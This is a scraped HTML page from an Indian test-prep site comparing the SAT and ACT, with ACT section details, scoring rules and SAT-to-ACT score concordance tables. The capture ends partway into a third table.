                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=SkVFIFByZXZpb3VzIFBhcGVycw==&titleid=840">JEE/Engg</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=NEET">NEET</a></li>
                                        <li><a href="https://www.time4education.com/GATE/Previous-GATE-Analysis/2020">GATE</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CLAT">CLAT</a>	
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=IPM">IPM/BBA</a>
                                    </ul>                    
                                </li>	
								<li class="dropdown"><a href="https://www.time4education.com/local/timecms/corres_online.php">Corr. Courses</a></li>
                                <!--li class="dropdown"> <a href="/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a> </li--> 
                                  
                                <li class="dropdown"><a href="https://www.time4education.com/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a></li>
                                                                   
                            <div class="time-fran"> <a href="https://www.time4education.com/Apply-for-TIME-Franchise"><i class="fa fa-hand-o-right"></i>Apply For Franchise</a> </div>
                                                          
                            <!--div class="time-fran"> <a href="/Apply-for-TIME-Franchise"><i class="fa fa-hand-o-right"></i>Apply For Franchise</a> </div-->
                            </ul>   
			</div>
			</nav>
		        </div>   
                    </div>
		</div>
	    </div><!--/container Web-->
	    <!-- End Web Header Section -->
	    <div class="container mobi">
		    <div class="modal fade" id="myModal2" role="dialog">
			    <div class="modal-dialog1">
			    <!-- Modal content-->
			    <div class="modal-content">
				<div class="modal-header lghd">
				    					<div class="btcls">
				    <button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
				</div>
				   <h2 class="modal-title">Log in</h2>
				   <form action="https://www.time4education.com/login/index.php" method="post" id="login"  >
					<div class="loginform">
					    <div class="form-input">
						<label for="username">Username</label><br>
						<input type="text" name="username" id="username" required size="15" value="" />
					    </div>
					    <div class="form-input">
						<label for="password">Password</label><br>
						<input type="password" name="password" id="password" required size="15" value=""  />
					    </div>
					</div>
					<div class="lgbtns">
										    <div class="rememberpass">
						<input type="checkbox" name="rememberusername" id="rememberusername" value="1" style="margin: 0;"  />
						  <!--label for="rememberusername">Remember username</label-->
						<label for="rememberusername">Remember me</label>
					    </div>
										    <div class="lgbt">
						<input id="anchor" type="hidden" name="anchor" value="" />
						<script>document.getElementById('anchor').value = location.hash</script>
						<input type="submit" id="loginbtn" value="Log in" class="loginbtn"/>
					    </div>
					</div>
					<div class="forgetpass"><a href="login/forgot_password.php">Forgot Password?</a></div>
				    </form>
				</div>
				<div class="modal-body">
					<div class="loginbox clearfix onecolumn">
						<div class="signuppanel">
						<div class="subcontent">
							<!--<h2> T.I.M.E. Student Portal</h2>-->
							<h4 class="timeWel">Dear Student,<br/>Welcome to T.I.M.E.</h4><br/>
							If you have already enrolled with us at a <b>T.I.M.E.</b> Center, but do not have a web-login yet, please use the "<b>Register Now</b>" button.											 <!--div class="signupform">
											   <form action="signup.php" method="get" id="signup">
											   <div><input type="submit" value="Register Now" /></div>
											   </form>
											 </div-->
													</div>
						<div class="loginpanel">
											  <!--<div class="skiplinks"><a class="skip" href="signup.php">Skip to create new account</a></div>-->
											
						  <div class="subcontent loginsub">
														<!--<div class="signupHead">Newly Enrolled? </div> -->
							<div class="signupform">
							   <form action="https://www.time4education.com/login/aspregister.php?" method="get" id="signup">
							   <div><input type="submit" value="Register Now" class="signupbtn"/></div>
							   </form>
							 </div>
							
							<div class="desc">
															</div>
						  </div>

											 </div>
						</div>

										</div>
					<div style="padding:0; width: 100%; text-align: center; overflow: hidden;">
												
                        
                        <a href="https://www.greatlakes.edu.in/admissions?utm_source=TIME&utm_medium=timeshb&utm_campaign=pmdm2026" onclick='ga("send","event","BannerAds","Click","dsb_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gl-login-03-01-2026.gif" alt="gl-Ad" style="border: 1px Solid #ccc; display: inline-block; float:left; width:48.7%; margin-right:3px;" class="banner-click" data-banner="gl_Login" data-name="gl"></a>
                        
                        <!--<a href="https://admissions.gim.ac.in/?utm_source=TIME&utm_medium=loginbanner&utm_campaign=GIM2026-28" onclick='ga("send","event","BannerAds","Click","gim_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gim-login-26-12-2025.gif" alt="gim-Ad" style="border: 1px Solid #ccc; display: inline-block; float:left; width:48.7%;" class="banner-click" data-banner="gim_login" data-name="gim"></a>-->
                                                					</div>
                    
				    </div>
				</div>
			    </div>			
		       </div>
			   
		    <div class="logotemp"> 
                <div class="logo"><a href="https://www.time4education.com"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logo-mobi.png" alt="T.I.M.E. 4 Education"></a>
                    <a href="https://clatprepindia.com/"><img class="img-responsive" style="margin-left: 10px;" src="https://www.time4education.com/theme/times/time/images/pline_mobi5.png" alt="T.I.M.E. 4 Education"></a></div>
                    </div>
		<div class="row">
		    <div class="menutemp">  
			<header>
			    <div class="navbar navbar-top ">  
				<div id="navigation">
				<div id="cssmenu2">   
				<ul>  
				    <li class="has-sub"><span class="submenu-button"></span>
				    <a href="#">About Us</a>   
				    <ul>   
					<li><a href="https://www.time4education.com/About-TIME">Overview</a>
					<li><a href="https://www.time4education.com/TIME-Philosophy">Our Philosophy</a>
					<li><a href="https://www.time4education.com/Meet-the-Promoters">Meet the Promoters</a>
                                    </ul>                      
					<li class="has-sub"><span class="submenu-button"></span><a href="#">Our Results</a>  
				    <ul> 
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gQ0FUIFJlc3VsdHM=&titleid=59037">CAT/MBA</a>   
						<li><a href="https://www.time4education.com/local/articlecms/page.php?id=151">Bank Exams</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=18&title=T3VyIFJlc3VsdHM=&titleid=773">GATE</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=28&title=R01BVCBAIFQuSS5NLkUu&titleid=494">GMAT</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=T3VyIFJlc3VsdHM=&titleid=664">JEE/Engg</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=22&title=VC5JLk0uRS4gTkVFVCBSZXN1bHRz&titleid=58873">NEET</a></li>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=795">CLAT</a>
						<li><a href="https://www.time4education.com/IPM-Results/2019">IPM/BBA</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gSUNFVCBSZXN1bHRz&titleid=723">ICET</a>         
                     </ul>        
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Our Offices</a>
                                    <ul>     
                                        <li class="has-sub"><span class="submenu-button"></span><a href="#">Metros</a>  
                                        <ul>          
                                             <li><a href="https://www.time4education.com/Bangalore">Bangalore</a>
                                            <li><a href="https://www.time4education.com/Chennai">Chennai</a>
                                            <li><a href="https://www.time4education.com/Cochin">Cochin</a>
                                            <li><a href="https://www.time4education.com/Delhi">Delhi</a>
                                            <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a>
                                            <li><a href="https://www.time4education.com/Kolkata">Kolkata</a>
                                            <li><a href="https://www.time4education.com/Mumbai">Mumbai</a>
                                            <li><a href="https://www.time4education.com/Pune">Pune</a>
                                        </ul>                              
                                        <li><a href="https://www.time4education.com/TIME-Offices">Rest of India</a>
                                        </li>
                                        </ul>
                    </li>
					   <li><a href="https://www.time4education.com/local/locationcms/contactus.php">Enquire Here</a>
                                    
				    <li><a href="#">Enroll Online</a>
					<ul>
					    <li><a href=#>Correspondence/Online</a>
					<ul>
					    <li><a href="https://www.time4education.com/CAT-Correspondence">CAT/MBA</a>
					    <li><a href="https://www.time4education.com/BankExams/Bank-Courses-at-TIME/Correspondence-Course">Bank Exams / SSC-CGLE</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=33&title=VC5JLk0uRS4gT2ZmZXJpbmdzIGZvciBSZWNydWl0bWVudCBUcmFpbmluZyAoQ1JUKQ==&titleid=1312">Recruitment Training (CRT)</a>
					    <li><a href="https://www.time4education.com/GATE-Correspondence">GATE</a>
					    <li><a href="https://www.time4education.com/GMAT-Correspondence-Online">GMAT<sup>®</sup>Exam</a>
					    <li><a href="https://www.time4education.com/GRE-Correspondence">GRE<sup>®</sup>Test</a>
					    <li><a href="https://www.time4education.com/NTSE-Correspondence">NTSE</a>
					    <li><a href="https://www.time4education.com/IIT-Foundation-Correspondence">IIT-Foundation</a>
					    <li><a href="https://www.time4education.com/JEE-Engg-Correspondence">JEE</a>
					    <li><a href="https://www.time4education.com/CLAT/TIMEs-Offerings-for-CLAT/CorrespondenceOnline">CLAT</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=36&title=Q0RTIEAgVC5JLk0uRS4=&titleid=1197">CDS</a>
					    <li><a href="https://www.time4education.com/IPM/IPM-Coaching-TIME/CorrespondenceOnline">IPM/BBA</a>
					    <li><a href="https://www.time4education.com/local/timecms/page.php?id=206">NDA</a>
					</ul>
					    <li><a href=#>Online Test Series</a>
					<ul>
					    <li><a href="https://www.time4education.com/AIMCAT">All India Mock CATs (AIMCATs)</a>
					    <li><a href="https://www.time4education.com/BITSAT-Test-Series">BITSAT</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=Q0FUL01CQSBPZmZlcmluZ3MgYnkgVC5JLk0uRS4=&titleid=1028">OMETs (XAT /SNAP /NMAT /TISS)</a>
					    <li><a href="https://www.time4education.com/GATE-Test-Series">All India Mock GATEs (AIMGATEs)</a>
					    <li><a href="https://www.time4education.com/BankExams/Bank-Courses-at-TIME/Online-Test-Series">Bank Exams / SSC-CGLE</a>
					    <li><a href="https://www.time4education.com/GMAT/Test-Series">GMAT® Exam</a>
					    <li><a href="https://www.time4education.com/AIMMAT">MAT</a>
					    <li><a href="https://www.time4education.com/CRT/TIME-Offerings-for-CRT/Online-Test-Series">Recruitment Training (CRT)</a>
					</ul>
					</ul>
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Exam Notifications</a>
                                    <ul> 
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CAT/MBA">CAT/MBA</a>
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=Bank">Bank Exams</a>  
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=GATE">GATE</a>
                                        <!--<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=35&title=QWJvdXQgTUNB&titleid=611">MCA</a>-->
					<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=JEE/Engg">JEE/Engg</a>         
                                    </ul>
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Test Analyses</a>
                                    <ul> 
                                        <li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CAT/MBA">CAT/MBA</a> 
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=16&title=UHJldmlvdXMgRXhhbSBBbmFseXNlcw==&titleid=344">Bank Exams</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=32&title=U1NDIEV4YW0gQW5hbHlzZXMgYW5kIFNvbHV0aW9ucw==&titleid=1452">SSC CGLE</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=SkVFIFByZXZpb3VzIFBhcGVycw==&titleid=840">JEE/Engg</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=NEET">NEET</a></li>
                                        <li><a href="https://www.time4education.com/GATE/Previous-GATE-Analysis/2020">GATE</a>         
                                    </ul>
                                    <li class="dropdown"><a href="https://www.time4education.com/local/timecms/corres_online.php">Corr. Courses</a></li>
				    <!--li><a href="/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a>
				    <li><a href="/Apply-for-TIME-Franchise">Apply For Franchise</a-->
                                         
                                <li><a href="https://www.time4education.com/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a>
                                                               
                               
                            <li><a href="https://www.time4education.com/Apply-for-TIME-Franchise">Apply For Franchise</a>
                                                        				    <li>
				    <!--div class="time-log"> <a href="https://www.time4education.com/login"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div-->  
					
 <div class="time-log"> <a href="#" data-toggle="modal" data-target="#myModal2"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div>
 				</ul>
				</div>
			</div>     
		    </div>   
		    </header>
		</div>
		</div>
	    </div>



	</div><!--/header-->  

        <!--pre login header ends here-->       

		<script src="https://www.time4education.com/theme/times/time/js/menumaker.js?v=1.0"></script>


    <!--nav role="navigation" class="main-nav">
        <div class="container">
            <div class="navbar-header">
                <button class="navbar-toggle btn-navbar" type="button" data-toggle="collapse" data-target="#nav-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button><!--//nav-toggle-->
            <!--/div><!--//navbar-header-->
            <!--div id="nav-collapse" class="nav-collapse collapse">
                             
            </div>
               
        </div>
        
    </nav><!--//main-nav-->
   <!--If user not logged in this will appears-->
            
        
     <div id="page" class="container">
        <div id="page-content" class="row">
            <section id="region-main">
                <div class="region-main-inner">
                	<div id="page-navbar" class="clearfix">
                		<nav class="breadcrumb-button"></nav>
                    	<div class="breadcrumb-nav"><span class="accesshide">Page path</span><ul class="breadcrumb"><li><a href="https://www.time4education.com/">Home</a> <span class="divider"> <span class="accesshide " ><span class="arrow_text">/</span>&nbsp;</span><span class="arrow sep">&#x25B6;&#xFE0E;</span> </span></li><li><a href="https://www.time4education.com/local/timecms/page.php?id=265">SAT</a> <span class="divider"> <span class="accesshide " ><span class="arrow_text">/</span>&nbsp;</span><span class="arrow sep">&#x25B6;&#xFE0E;</span> </span></li><li><span tabindex="0">SAT v ACT</span></li></ul></div>
                	</div>                	
                    <div role="main" id="adjs_div"><span id="maincontent"></span><div><span class="aboutMBA">SAT v ACT<span><img src="https://www.time4education.com/local/tempcms/images/CAT_AboutMBA.png"></span></span></div>
	   <div class="aboutBottom"></div><div class="tableid"><div id="subtitles"><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=59&title=U0FUIHYgQUNU&titleid=5839" id="catmenus" class="catmenus6239" onclick=get_slno("6239","U0FUIHYgQUNU","0")><div class="catmain"style="color: #ff7011 !important; font-weight:bold !important;"><input type="hidden" id="sn" value="0"><input type="hidden" id="hidd6239" name="hidd6239" value="SAT v ACT">SAT v ACT</div></a></div><input type="hidden" id="hid" name="hid" value=""></div><div class="subdata"><div id="heading"><h3></h3></div><div class="clearfix"></div><div id="subcontent"><div class="content-inner">
<p>ACT, just like SAT, is a standardized test that colleges or undergraduate programs in universities use as a benchmark to assess a student’s readiness for college.</p>
<p><b>Information about the ACT</b></p>
<p><b>The ACT has four testing areas (apart from an optional essay):</b></p>
<table class="table table-bordered"><thead><tr class="t-head">
    <th>Section</th>
    <th>No. of Questions</th>
    <th>Time Limit</th>
    <th>Format</th></tr></thead><tbody>
  <tr>
    <td class="t-left-r">English Test</td>
    <td class="t-c-r" style="text-align: center; ">$75</td>
    <td class="t-left-r" style="text-align: center; ">45 minutes</td>
    <td class="t-c-r">Multiple choice with 4 choices</td>
  </tr>
  <tr>
    <td class="t-left-r">Mathematics Test</td>
    <td class="t-c-r" style="text-align: center; ">$60</td>
    <td class="t-left-r" style="text-align: center; ">60 minutes</td>
    <td class="t-c-r">Multiple choice with 5 choices</td>
  </tr>
  <tr>
    <td class="t-left-r">Reading Test</td>
    <td class="t-c-r" style="text-align: center; ">40</td>
    <td class="t-left-r" style="text-align: center; ">35 minutes</td>
    <td class="t-c-r">Multiple choice with 4 choices</td>
  </tr>
  <tr>
    <td class="t-left-r">Science Test</td>
    <td class="t-c-r" style="text-align: center; ">40</td>
    <td class="t-left-r" style="text-align: center; ">35 minutes</td>
    <td class="t-c-r">Multiple choice with 4 choices</td>
  </tr>
  <tr>
    <td class="t-left-r">Writing (optional)</td>
    <td class="t-c-r" style="text-align: center; ">1 essay</td>
    <td class="t-left-r" style="text-align: center; ">40 minutes</td>
    <td class="t-c-r" style="text-align: center; ">Hand-written essay response</td>
  </tr>
</tbody></table></div><!-- Start Accordion 1 -->
		<div id="accordion" class="panel-group ac-header">
									<div class="panel panel-default">
										<div class="panel-heading">
											<h4 class="panel-title">
												<a class="collapsed" href="#collapse-1" data-parent="#accordion" data-toggle="collapse">
													<i class="fa fa-angle-up control-icon"></i>ACT Scoring</a></h4>
										</div>
										<div class="panel-collapse collapse" id="collapse-1">
											<div class="panel-body"><div class="content-inner"><p>Each of the sections is scored for the number of correct responses, which is the raw score. There is no penalty for unanswered questions or incorrect responses.</p>
<ul>
	<li>The raw scores on each of the sections is converted into a scaled score of 1 to 36 points. </li>
	<li>The composite score is computed by averaging the four scaled scores. If the resulting number ends in a fraction, round it to the nearest whole number. (Round down  any fraction less than one-half; round up any fraction that is one-half or more.)</li>
</ul>
<p>This conversion from raw score to scaled score is done to account for differences in difficulty between various test versions of the test conducted on different dates.</p>
<p>The Writing section is scored on a scale of 1 to 6 points. </p>
<p><b>The student response is evaluated on four parameters:</b></p>
<ol>
	<li>Ideas &amp; Analysis</li>
	<li>Development &amp; Support</li>
	<li>Organization</li>
	<li>Language use</li>
</ol>
<p><b>SAT to ACT Score Concordance</b></p>
<p>To compare the equivalent ACT score for a particular SAT Score, refer to the tables below.</p>
</div></div></div></div></div><!-- Start Accordion 1 -->
		<div id="accordion" class="panel-group ac-header">
									<div class="panel panel-default">
										<div class="panel-heading">
											<h4 class="panel-title">
												<a class="collapsed" href="#collapse-2" data-parent="#accordion" data-toggle="collapse">
													<i class="fa fa-angle-up control-icon"></i>SAT Total to ACT Composite Concordance Table</a></h4>
										</div>
										<div class="panel-collapse collapse" id="collapse-2">
											<div class="panel-body"><div class="content-inner">
<table class="table table-bordered" style="text-align: center; "><thead><tr class="t-head">
    <th>SAT Total Score Range</th>
    <th>Single point SAT Score to consider</th>
    <th>ACT Composite Score</th></tr></thead><tbody>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1570-1600</td>
    <td class="t-c-r" style="text-align: center; ">1590</td>
    <td class="t-left-r" style="text-align: center; ">36</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1530-1560</td>
    <td class="t-c-r" style="text-align: center; ">1540</td>
    <td class="t-left-r" style="text-align: center; ">35</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1490-1520</td>
    <td class="t-c-r" style="text-align: center; ">1500</td>
    <td class="t-left-r" style="text-align: center; ">34</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1450-1480</td>
    <td class="t-c-r" style="text-align: center; ">1460</td>
    <td class="t-left-r" style="text-align: center; ">33</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1420-1440</td>
    <td class="t-c-r" style="text-align: center; ">1430</td>
    <td class="t-left-r" style="text-align: center; ">32</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1390-1410</td>
    <td class="t-c-r" style="text-align: center; ">1400</td>
    <td class="t-left-r" style="text-align: center; ">31</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1360-1380</td>
    <td class="t-c-r" style="text-align: center; ">1370</td>
    <td class="t-left-r" style="text-align: center; ">30</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1330-1350</td>
    <td class="t-c-r" style="text-align: center; ">1340</td>
    <td class="t-left-r" style="text-align: center; ">29</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1300-1320</td>
    <td class="t-c-r" style="text-align: center; ">1310</td>
    <td class="t-left-r" style="text-align: center; ">28</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1260-1290</td>
    <td class="t-c-r" style="text-align: center; ">1280</td>
    <td class="t-left-r" style="text-align: center; ">27</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1230-1250</td>
    <td class="t-c-r" style="text-align: center; ">1240</td>
    <td class="t-left-r" style="text-align: center; ">26</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1200-1220</td>
    <td class="t-c-r" style="text-align: center; ">1210</td>
    <td class="t-left-r" style="text-align: center; ">25</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1160-1190</td>
    <td class="t-c-r" style="text-align: center; ">1180</td>
    <td class="t-left-r" style="text-align: center; ">24</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1130-1150</td>
    <td class="t-c-r" style="text-align: center; ">1140</td>
    <td class="t-left-r" style="text-align: center; ">23</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1110-1120</td>
    <td class="t-c-r" style="text-align: center; ">1110</td>
    <td class="t-left-r" style="text-align: center; ">22</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1060-1090</td>
    <td class="t-c-r" style="text-align: center; ">1080</td>
    <td class="t-left-r" style="text-align: center; ">21</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">1030-1050</td>
    <td class="t-c-r" style="text-align: center; ">1040</td>
    <td class="t-left-r" style="text-align: center; ">20</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">990-1020</td>
    <td class="t-c-r" style="text-align: center; ">1010</td>
    <td class="t-left-r" style="text-align: center; ">19</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">960-980</td>
    <td class="t-c-r" style="text-align: center; ">970</td>
    <td class="t-left-r" style="text-align: center; ">18</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">920-950</td>
    <td class="t-c-r" style="text-align: center; ">930</td>
    <td class="t-left-r" style="text-align: center; ">17</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">880-910</td>
    <td class="t-c-r" style="text-align: center; ">890</td>
    <td class="t-left-r" style="text-align: center; ">16</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">830-870</td>
    <td class="t-c-r" style="text-align: center; ">850</td>
    <td class="t-left-r" style="text-align: center; ">15</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">780-820</td>
    <td class="t-c-r" style="text-align: center; ">800</td>
    <td class="t-left-r" style="text-align: center; ">14</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">730-770</td>
    <td class="t-c-r" style="text-align: center; ">760</td>
    <td class="t-left-r" style="text-align: center; ">13</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">690-720</td>
    <td class="t-c-r" style="text-align: center; ">710</td>
    <td class="t-left-r" style="text-align: center; ">12</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">650-680</td>
    <td class="t-c-r" style="text-align: center; ">670</td>
    <td class="t-left-r" style="text-align: center; ">11</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">620-640</td>
    <td class="t-c-r" style="text-align: center; ">630</td>
    <td class="t-left-r" style="text-align: center; ">10</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">590-610</td>
    <td class="t-c-r" style="text-align: center; ">590</td>
    <td class="t-left-r" style="text-align: center; ">9</td>
  </tr>
</tbody></table>
<p style="text-align: left;">For lower scores, there is not enough data to produce a valid concurrence between SAT and ACT</p>
</div></div></div></div></div><!-- Start Accordion 1 -->
		<div id="accordion" class="panel-group ac-header">
									<div class="panel panel-default">
										<div class="panel-heading">
											<h4 class="panel-title">
												<a class="collapsed" href="#collapse-3" data-parent="#accordion" data-toggle="collapse">
													<i class="fa fa-angle-up control-icon"></i>SAT Math to ACT Math Concordance Table</a></h4>
										</div>
										<div class="panel-collapse collapse" id="collapse-3">
											<div class="panel-body"><div class="content-inner">
<table class="table table-bordered"><thead><tr class="t-head">
    <th>SAT Math Score Range</th>
    <th>Single point SAT Score to consider</th>
    <th>ACT Math Score</th></tr></thead><tbody>
  <tr>
    <td class="t-left-r" style="text-align: center; ">800</td>
    <td class="t-c-r" style="text-align: center; ">800</td>
    <td class="t-left-r" style="text-align: center; ">36</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">770-790</td>
    <td class="t-c-r" style="text-align: center; ">780</td>
    <td class="t-left-r" style="text-align: center; ">35</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">760</td>
    <td class="t-c-r" style="text-align: center; ">760</td>
    <td class="t-left-r" style="text-align: center; ">34</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">740-750</td>
    <td class="t-c-r" style="text-align: center; ">740</td>
    <td class="t-left-r" style="text-align: center; ">33</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">720-730</td>
    <td class="t-c-r" style="text-align: center; ">720</td>
    <td class="t-left-r" style="text-align: center; ">32</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">710</td>
    <td class="t-c-r" style="text-align: center; ">710</td>
    <td class="t-left-r" style="text-align: center; ">31</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">690-700</td>
    <td class="t-c-r" style="text-align: center; ">700</td>
    <td class="t-left-r" style="text-align: center; ">30</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">680</td>
    <td class="t-c-r" style="text-align: center; ">680</td>
    <td class="t-left-r" style="text-align: center; ">29</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">660-670</td>
    <td class="t-c-r" style="text-align: center; ">660</td>
    <td class="t-left-r" style="text-align: center; ">28</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">630-650</td>
    <td class="t-c-r" style="text-align: center; ">640</td>
    <td class="t-left-r" style="text-align: center; ">27</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">610-620</td>
    <td class="t-c-r" style="text-align: center; ">610</td>
    <td class="t-left-r" style="text-align: center; ">26</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">590-600</td>
    <td class="t-c-r" style="text-align: center; ">590</td>
    <td class="t-left-r" style="text-align: center; ">25</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">570-580</td>
    <td class="t-c-r" style="text-align: center; ">580</td>
    <td class="t-left-r" style="text-align: center; ">24</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">550-560</td>
    <td class="t-c-r" style="text-align: center; ">560</td>
    <td class="t-left-r" style="text-align: center; ">23</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">540</td>
    <td class="t-c-r" style="text-align: center; ">540</td>
    <td class="t-left-r" style="text-align: center; ">22</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">530</td>
    <td class="t-c-r" style="text-align: center; ">530</td>
    <td class="t-left-r" style="text-align: center; ">21</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">520</td>
    <td class="t-c-r" style="text-align: center; ">520</td>
    <td class="t-left-r" style="text-align: center; ">20</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">510</td>
    <td class="t-c-r" style="text-align: center; ">510</td>
    <td class="t-left-r" style="text-align: center; ">19</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">490-500</td>
    <td class="t-c-r" style="text-align: center; ">500</td>
    <td class="t-left-r" style="text-align: center; ">18</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">460-480</td>
    <td class="t-c-r" style="text-align: center; ">470</td>
    <td class="t-left-r" style="text-align: center; ">17</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">420-450</td>
    <td class="t-c-r" style="text-align: center; ">430</td>
    <td class="t-left-r" style="text-align: center; ">16</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">380-410</td>
    <td class="t-c-r" style="text-align: center; ">400</td>
    <td class="t-left-r" style="text-align: center; ">15</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">350-370</td>
    <td class="t-c-r" style="text-align: center; ">360</td>
    <td class="t-left-r" style="text-align: center; ">14</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">320-340</td>
    <td class="t-c-r" style="text-align: center; ">330</td>
    <td class="t-left-r" style="text-align: center; ">13</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">300-310</td>
    <td class="t-c-r" style="text-align: center; ">310</td>
    <td class="t-left-r" style="text-align: center; ">12</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">280-290</td>
    <td class="t-c-r" style="text-align: center; ">280</td>
    <td class="t-left-r" style="text-align: center; ">11</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">260-270</td>
    <td class="t-c-r" style="text-align: center; ">260</td>
    <td class="t-left-r" style="text-align: center; ">10</td>
  </tr>
</tbody></table>
<p>For lower scores, there is not enough data to produce a valid concurrence between SAT and ACT</p>
</div></div></div></div></div><!-- Start Accordion 1 -->
		<div id="accordion" class="panel-group ac-header">
									<div class="panel panel-default">
										<div class="panel-heading">
											<h4 class="panel-title">
												<a class="collapsed" href="#collapse-4" data-parent="#accordion" data-toggle="collapse">
													<i class="fa fa-angle-up control-icon"></i>SAT Evidence-based Reading & Writing (ERW) to ACT English + Reading Concordance Table</a></h4>
										</div>
										<div class="panel-collapse collapse" id="collapse-4">
											<div class="panel-body"><div class="content-inner">
<table class="table table-bordered"><thead><tr class="t-head">
